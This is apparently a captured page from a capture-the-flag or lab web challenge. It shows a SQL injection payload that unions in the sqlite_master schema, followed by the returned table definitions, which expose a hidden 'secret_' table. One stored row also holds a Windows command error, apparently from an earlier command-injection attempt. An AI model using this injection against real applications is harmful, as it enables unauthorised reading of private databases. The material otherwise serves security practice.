 Please enter your input:
5 UNION SELECT sql, 'FAKE' FROM sqlite_master WHERE type='table'
Submit
result:
(5, 'FAKE | m,lhfghfdx48478, 致命錯誤, "m" 不是內部或外部命令、可執行的程式或批次檔。')
('CREATE TABLE fakelog (\n id INTEGER PRIMARY KEY,\n context TEXT\n)', 'FAKE')
('CREATE TABLE secret_fiPpXvi0 (\n id INTEGER PRIMARY KEY,\n context TEXT\n)', 'FAKE')